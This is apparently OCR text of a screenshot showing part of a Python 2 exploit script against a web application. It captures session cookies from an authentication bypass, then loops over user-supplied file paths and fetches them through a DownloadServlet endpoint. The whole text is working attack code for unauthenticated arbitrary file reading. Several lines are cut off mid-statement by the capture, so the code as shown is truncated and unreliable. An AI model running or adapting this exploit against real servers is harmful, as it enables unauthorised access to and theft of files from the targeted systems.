
	sessionid = re.findall('JSESSIONID=(.*?);',cookieheader)

	pathid = re.findall('Path=/(.*?);',cookieheader)

	values['sessionid'] = sessionid[0]

	values['pathid'] = pathid[0]

	return values

ids = bypassAuth()

sessionid = ids['sessionid']

pathid = ids['pathid']

print "Session: "+sessionid

print "VID: "+pathid

def readFile(target,sessid,pathid):

    while True:

        file = raw_input('file > ')

        url = "https://{}/{}/DownloadServlet?help=Cer
        cookies = {"JSESSIONID": sessid}

        r = requests.get(url, cookies=cookies, verify
        print 'Reading contents of {}:\n{}'.format(fi
def getPath(path):

	if path.lower().startswith('c:\\'):

		path = path[2:]

        path = path.replace('\\','/')
